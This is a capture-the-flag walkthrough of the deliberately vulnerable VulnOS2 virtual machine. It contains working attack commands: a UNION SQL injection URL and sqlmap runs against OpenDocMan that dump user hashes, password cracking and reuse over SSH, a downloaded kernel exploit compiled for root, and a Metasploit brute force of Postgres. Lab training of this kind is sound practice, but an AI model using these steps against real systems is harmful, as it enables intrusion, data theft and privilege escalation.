Today we would like to present VulnOS2 challenge walkthrough. We hope that all what will be done is clear for you. VulnOS2 is a boot to root virtual machine which is hosted on Vulnhub.
VulnOS are a series of deliberately vulnerable operating systems packed as virtual images to enhance penetration testing skills
- Download Link – https://www.vulnhub.com/entry/vulnos-2,147/
- Size – 763MB
- Releasing Date – 17th May 2016
- Operating System – Linux
- Format – Virtual Machine (Virtualbox – OVA)
[#] Identifying the IP Machine of VulnOS2 –
Your first step to identify the IP Address of VulnOS2 machine with the help of either Nmap Or Netdiscover.
With NMAP Ping Scan Method, the command is –
Command: nmap -sn 192.168.1.1/24

Here you can see that, only 4 Hosts are in UP state and out of that 192.168.1.1 is Gateway address. 192.168.1.4 is the IP address of Kali Linux machine.
192.168.1.2 is the IP Address of my Router, so it means that the IP Address of VulnOS2 is 192.168.1.5
With Netdiscover Method, the command is –
Command: netdiscover -r 192.168.1.1/24

[#] Find Active Services/Ports –
To begin with, we’ll again use NMAP tool through which we can easily find more information about the services, their versions, open ports etc against the target machine.
Command: nmap -A -T4 -sV -v -p- 192.168.1.5

From above screenshot, it seems that only 3 Ports are open i.e. Port 80, Port 22 and Port 6667 (which looks like phishy port but actually not).
Now Port 80 means, some web service is running on 192.168.1.5, so to confirm, open http://192.168.1.5/ in your browser.

Following the port scanning result, Nmap starts the service scan (-sV) and shows the in-detail information about the services which VulnOS2 machine is running along with versions.

So Here you can see that On Port 80, Apache Service is running with version 2.4.7 (Ubuntu) and On Port 22, a SSH Service is running and on Port 6667, IRC Service is on running state.
Upon visiting the target in a browser, we find a description of the machine, along with a link to the company website on the server and website at the path /jabc.
“### Pentest the company website on the server. Get root of the system and read the final flag ###”

Following the link takes us to the target site http://192.168.1.5/jabc/

Check all pages one by one and suddenly we got something useful in our hands from Documentation Page located at http://192.168.1.5/jabc/?q=node/7

Code:
Dear customer,
For security reasons, this section is hidden.
For a detailed view and documentation of our products, please visit our documentation platform at /jabcd0cs/ on the server. Just login with guest/guest
Thank you.

Now we’ve found one more hidden directory http://192.168.1.5/jabcd0cs/ which shows a login panel of entitled OpenDocMan and asking for login details to enter. Now Here you can try some input validation attacks like SQL Injection, XSS etc.

We can even log in as a guest with guest:guest credentials. We have also checked in the source code that we have pleasure with 1.2.7 version of opendocman.
Lets Search for OpenDocMan v1.2.7 Exploits with Google/Searchsploit Tool –
With Google –

With Searchsploit –
Command: searchsploit opendocman

Upon some research and we have found two handy exploits of CVE: 2014-1945 (SQL Injection) and CVE: 2014-1946 (Improper Access Control) through which you can easily exploit the site by performing SQL Injection with SQLMAP and can gain fully administrative access to the application.
With Manual Process –
http://192.168.1.5/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version(),3,4,5,6,7,8,9

With Automated Tool SQLMAP –
Command: sqlmap -u “http://192.168.1.5/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value –risk=3 –level=5 –threads=4

To find Databases with SQLMAP –
Command: sqlmap -u “http://192.168.1.5/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value –threads=4 –dbs

Let’s find tables of Database “jabcd0cs”
Command: sqlmap -u “http://192.168.1.5/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value –threads=4 –tables -D jabcd0cs

Command: sqlmap -u “http://192.168.1.5/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value –threads=4 –columns -T odm_user -D jabcd0cs

Command: sqlmap -u “http://192.168.1.5/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” -p add_value –threads=4 –dump -T odm_user -D jabcd0cs

Now Next part is to find the type of Hash so that we can decrypt it and get into the application with more permissions.
To find the Hash, type “hash-identifier” in your command terminal.
Command: hash-identifier

Now it seems that the above hash is of MD5 type, so just open https://hashkiller.co.uk/md5-decrypter.aspx and decrypt the above hash value.

WOW! we got the real value behind the hash which is “webmin1980“. Now you can actually explore the application with Admin Role Privileges.

[#] Getting into Shell with root access –
There’s nothing more we can do with OpenDocMan even logged in as webmin user. So we decided to take a try on Password Reuse Attack with SSH.
Command: ssh webmin@192.168.1.5

Yippie, we got the SSH access of webmin user.
Now type uname -a to find the kernel version.

So the result is “Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux”
Upon doing some more research, we’ve found one more exploit of Local Privilege Escalation.
Now download the above exploit by typing the following command:
Command: wget https://www.exploit-db.com/download/37292.c

Now Compile and run the exploit by typing the following commands:
Command: chmod +x 37292.c
Command: gcc -o yeahhub 37292.c
Command: chmod +x yeahhub
Command: ./yeahhub

To get the bash shell, type python -c ‘import pty; pty.spawn(“/bin/bash”)’
Pwned !!!! Now we are root. The only thing left is to find the flag. Let’s try to list the files in our home directory ~root:

Let’s try to find more users by digging into /home directory.

Now it seems that, there is one more user exists named as “vulnosadmin” but you don’t have any permissions to access this user.
So Go back to main and we had already seen one more file named as “post.tar.gz” which again seems to be interesting file. Let’s extract the file by typing “tar zxvf post.tar.gz”

From above screenshot, it clearly reveals that the files are related to Hydra which suggests there may be a system/application we need to bruteforce.
Furthermore, we ran this command to check all the services “netstat -tul”

Again we’ve found one useful service i.e. MYSQL and POSTGRESQL
Instead of using hydra on target machine, we forwarded the port 5432 using ssh by typing the following command:
Command: ssh webmin@192.168.1.5 -L 5432:localhost:5432
Now try to bruteforce it with Metasploit Framework with Auxiliary Scanning Module
Command: msfconsole
Command: use auxiliary/scanner/postgres/postgres_login
Command: set RHOSTS 127.0.0.1
Command: run

Bravo! we got the successful login attempt of postgres user. So we use pg_dumpall to extract all the databases that we have access to.
Command: PGPASSWORD=”postgres” pg_dumpall -U postgres -h localhost -p 5432

After searching through this dump, we find something of interest.

Let’s give this password (c4nuh4ckm3tw1c3) to go against the local vulnosadmin user, using su command.

Furthermore, we’ve found one more interesting file named as r00t.blend which seems to be a file created with Blender3D tool.

Just download this r00t.blend file in your Kali Linux machine and open it via blender tool which you can easily install it via “apt-get install blender“.
Command: scp vulnosadmin@192.168.1.5:/home/vulnosadmin/r00t.blend /

This is actually the another method to get the root password via r00t.blend file.

Let’s try to connect SSH of root user with above password i.e. “ab12fg//drg”
Command: ssh root@192.168.1.5

Notes –
- If an exploit says something is vulnerable to SQLi, see whether you can dump databases before going crazy on other hypothetical entry points.
- Carefully check your SQLi / SQLMAP syntax, missing quotes because slightly-off parameters will ruin your whole day.
- By all means note interesting files for future reference, but check other directories for interesting files as well before going all out on checking a single file when possibly others are out there. (Don’t forget to check /home/ directory in this case)